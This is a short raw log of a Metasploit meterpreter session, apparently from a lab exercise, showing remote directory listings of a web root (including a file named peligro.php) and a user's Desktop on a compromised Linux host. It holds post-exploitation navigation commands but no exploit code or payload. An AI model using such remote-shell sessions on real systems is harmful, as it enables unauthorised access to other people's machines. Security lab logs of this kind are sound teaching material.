 meterpreter > ls
Listing: /var/www/html
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 226 fil 2024-10-13 10:35:45 -0400 .htaccess
100755/rwxr-xr-x 23 fil 2024-10-13 10:31:37 -0400 _redirects
040755/rwxr-xr-x 454 dir 2024-10-13 10:31:37 -0400 assets
100644/rw-r--r-- 459 fil 2024-10-13 10:31:37 -0400 index.html
100644/rw-r--r-- 615 fil 2024-06-03 16:56:16 -0400 index.nginx-debian.html
040777/rwxrwxrwx 334 dir 2024-10-13 10:25:26 -0400 parcialFront
100600/rw------- 2053354442 fil 2024-10-11 10:49:25 -0400 parcialFront.rar
100755/rwxr-xr-x 1115 fil 2024-10-13 10:31:37 -0400 peligro.php
100755/rwxr-xr-x 8534 fil 2024-10-13 10:31:37 -0400 vite.svg
meterpreter > cd /home/parrot/DEsktop
[-] stdapi_fs_chdir: Operation failed: 1
meterpreter > cd /home/parrot/Desktop
meterpreter > ls
Listing: /home/parrot/Desktop
=============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 2107 fil 2023-11-29 23:52:56 -0500 README.license
040777/rwxrwxrwx 0 dir 2024-10-11 09:41:49 -0400 proyecto
meterpreter >